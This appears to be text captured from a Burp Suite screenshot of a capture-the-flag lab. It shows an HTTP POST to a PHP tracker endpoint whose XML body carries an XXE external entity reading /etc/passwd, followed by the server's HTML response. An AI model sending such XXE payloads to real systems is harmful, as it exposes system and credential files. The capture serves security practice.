 Request
Pretty Raw Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 315
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=<?xml  version="1.0" encoding="ISO-8859-1"?>
16 <!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
17 <bugreport>
18 <title>&xxe;</title>
19 <cwe>124</cwe>
20 <cvss>9</cvss>
21 <reward>423124</reward>
22 </bugreport>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Jan 2023 07:17:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
Search...
0 matches
INSPECTOR
Done
439 bytes | 353 millis